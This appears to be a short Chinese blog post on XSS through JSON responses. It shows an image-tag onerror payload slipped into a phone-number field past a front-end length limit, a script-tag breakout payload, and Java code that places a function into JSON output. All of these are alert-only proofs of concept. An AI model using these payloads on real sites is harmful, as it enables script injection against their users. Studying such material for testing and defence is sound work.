JSON XSS
漏洞实例一:

1、在更新用户信息,修改联系电话,抓包绕过前端20个字符限制,Payload为 111<img src=1 onerror=alert(1)>


2、更新后,访问json

3、已隐去相关信息,json形式大约是这样子:
{"birthday":"1991-12-09 00:00:00","org":
{"parent":"ae5ef78d-bd21-4e10-a03a-2707366dfb80",
"phone":"111<img src=1 onerror=alert(1)>","createTime":"2019-01-25 09:46:30","status":1}

4、在页面找到输出点,成功弹窗。

案例二:
<script>var JSONResponseString='{"movies":[{"response":"111"}]}';alert(/xss/)</script>//"}]}';</script>
json = new JSONObject();
json.put("code", 200);
json.put("info", "{'replace':function(){alert(/xss/);}}");
json.put("msg", "success");
System.out.println(json);
// 输出:{"code":200,"info":{"replace":function(){ alert(/xss/); }},"msg":"success"}
参考链接:https://blog.csdn.net/l_f0rm4t3d/article/details/23851071/
本文由Bypass整理发布,转载请保留出处。
欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· .NET Core 中如何实现缓存的预热?
· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异
· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现
· 基于Microsoft.Extensions.AI核心库实现RAG应用
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 2025年我用 Compose 写了一个 Todo App
· 张高兴的大模型开发实战:(一)使用 Selenium 进行网页爬虫